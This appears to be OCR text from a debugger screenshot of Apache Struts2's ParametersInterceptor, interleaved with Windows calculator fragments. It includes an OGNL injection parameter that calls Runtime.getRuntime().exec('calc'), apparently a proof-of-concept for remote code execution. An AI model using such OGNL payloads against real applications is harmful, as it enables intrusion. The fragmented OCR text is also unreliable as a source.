 if (acceptableName) {  acceptableName: true
Object value = entry.getValue();  value: {""}  entry: "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)" ->
try {
stack.setValue(name, value);  stack: OgnlValueStack@3474  value: {""}
计算器
= LocalizedTextUtil.findText(ParametersInterceptor.class, aTextName: "devmode.notification", ActionC
标准
ametersI
0
rver
les
MC MR M+ M- MS M
0-2"@3,
9 = {HashMap$Node@3499} "xwork.MethodAccessor.denyMethodExecution" -> "false"
10 = {HashMap$Node@3500} "report.conversion.errors" -> "true"
ers:225, P
% √ x² ¹/x
11 = {HashMap$Node@3501} "com.opensymphony.xwork2.ActionContext.name" -> "login"
178, Para
12 = {HashMap$Node@3502} "attr" -> "Unable to evaluate the expression Method threw 'java.lang.UnsupportedOper... Vie
, Method
CE C ÷
13 = {HashMap$Node@3561} "current.property.path" -> "null"
224, Defa
14 = {HashMap$Node@3488} "com.opensymphony.xwork2.ActionContext.actionInvocation" ->
223, Defa
15 = {HashMap$Node@3491} "com.opensymphony.xwork2.util.ValueStack.ValueStack" ->
UtilTimer
7 8 9 ×